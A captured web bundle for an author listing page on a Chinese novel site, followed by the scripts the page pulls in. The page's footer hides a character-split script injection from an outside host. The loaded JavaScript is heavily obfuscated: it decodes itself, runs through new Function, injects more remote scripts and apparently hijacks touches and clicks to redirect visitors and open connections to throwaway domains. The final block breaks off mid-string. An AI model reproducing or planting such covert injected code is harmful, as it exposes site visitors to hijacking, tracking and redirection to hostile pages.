

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liyuxiang123.com/author/Sukie/
body_size: 1736
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>Sukie的文章列表_鲤鱼乡小说网</title>
    <meta name="keywords" content="Sukie的文章列表" />
    <meta name="description" content="Sukie的文章列表" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">鲤鱼乡小说网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="ranking_list">
    <ul>
		<li class="ranking curr" style="width:100%;"><p><a href="#">"Sukie" 的小说</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>

<div class="branch_menu">
    <div class="article">
        <div class="pic">
            <a href="/shu/85887/">
                <img src="http://liyuxiang123.com/images/85/85887/85887s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/shu/85887/">Rain Addict</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/Sukie/">Sukie</a></p>
            <p class="simple"></p>
        </div>
    </div>
    

</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2906.vmhzjh.com:8004/d/6476?t=0.028935443347952727
body_size: 1127
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0@K=\"JF6^Y\"g}1KQKo00s}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}nnQ}}s{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/BYRmX^h4Chm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/Qzs7tELhF(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmS^q}sm((g}@so\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://cz.dbraulmat.com:20241/js/3161a72203b3/4ad62032.js?v=7
body_size: 12184
content:
function ozac_xxKcu(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JpDokieuPYl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 2d2F^7TqM6LMDL82d2F^7TqM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv2d2F^7TqM6LMSS880a[2d2F^7TqM6LMSS8}!Xd5 2d2F^7TqM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Ko1KF(m5np(JQm(O^"%"g{00o/((/Ko1Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O282d2F^7TqM^PYqLY[D62fODmqO(dF6O2mh5Y782d2F^7TqM^P2d2F^7TqM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c2d2F^7TqM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KF(m5np(JQm(O^"%"g{00o/f/Ko1Kj(8}v282d2F^7Tq"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"2d2F^7TqMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qoo@f(d)no1n}7d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Ko1K"a! (mO2OJY287_2(F6O2cYa[2d2F^7TqM6LMDL82d2F^7TqM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"2d2F^7TqMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KFpmS_YL7}m(O^"%"g{00o\/L(/Ko1Kj282d2F^7Tq"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
function ozab_fTuRT(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`dMrloCUcZzl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 TXfDOXROM6LMDL8TXfDOXROM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvTXfDOXROM6LMSS880a[TXfDOXROM6LMSS8}!Xd5 TXfDOXROM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sfQn@)KYsK}1}Y@p(mFR^40Tm(O^"%"g{00n/((/ss}}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28TXfDOXROM^PYqLY[D62fODmqO(dF6O2mh5Y78TXfDOXROM^PTXfDOXROM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cTXfDOXROM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@p(mFR^40Tm(O^"%"g{00n/f/ss}}j(8}v28TXfDOXRO"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"TXfDOXROMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sfQn@)KYsK}1}Y@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/ss}}"a! (mO2OJY287_2(F6O2cYa[TXfDOXROM6LMDL8TXfDOXROM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"TXfDOXROMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@ppmq46(D0m(O^"%"g{00n\/L(/ss}}j28TXfDOXRO"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
(function(){
function VTsv2FA(QOFa){
var fDNmw={O:'q',T:'p','@':'+',w:'8',4:'G','+':'N',l:'b','(':'g','|':'z',b:'A','?':'C',5:'W',n:'t',q:'K','&':'6',r:'y',m:'4',G:'!',F:'m',U:'|',S:'@','~':'1',';':')',D:'Q',Z:'}',Q:'i','.':'r',X:'J','*':'O',s:'R',z:'H',1:'X',a:'9',c:'x',9:'U','-':'S',y:'?',2:'v',')':'^','^':'L',V:'&',p:'[',',':';','}':'~',o:'%','%':'e',J:'w',6:'Y',3:'s',x:'2','{':'o',I:'h',8:'u',d:'d',v:'l',M:':',7:'M',j:'E',k:'D',C:'T',u:'=',g:'I',B:'V',f:'j',A:'n',Y:'-',':':'a','!':'_',i:'c',E:'B',']':']','[':'f','_':'Z',e:'.',W:'5','=':'*',P:'F',K:',',L:'3',t:'{',h:'k',N:'P',H:'(',R:'7'};
return QOFa.split("").map(function(J){return void 0!==fDNmw[J]?fDNmw[J]:J}).join("");

}
var c = VTsv2FA('2:. BssAT&iju[8AinQ{AH;t2:. 3r3n%FutJQAM[:v3%KF:iM[:v3%KcvvM[:v3%Z,2:. TuA:2Q(:n{.eTv:n[{.F,3r3n%FeJQAuTeQAd%c*[H"5QA";uu0,3r3n%FeF:iuTeQAd%c*[H"7:i";uu0,3r3n%FecvvuHTuu"1~~";,Q[H3r3n%FeJQAUU3r3n%FeF:iUU3r3n%Fecvv;tQ[HfL{D6-!dGuL&W;t.%n8.A 0ZZ2:. vNf&ut"{|:i"ML0K"{|:l"ML0Z,2:. {L~Rdnu&0,2:. i!_wNuA%J k:n%H;,2:. zhcc?%.u7:nIei%QvH7:nIe.:Ad{FH;={L~Rdn;,2:. iiTQu0,[{.H2:. l QA vNf&;tiiTQ@uvNf&pl],Q[Hzhcc?%.<uiiTQ;t.%n8.A lZ%v3%ti{AnQA8%ZZZ,JQAd{JevXfW%W^[8Aiu[8AinQ{AHTK2Kn;t2:. 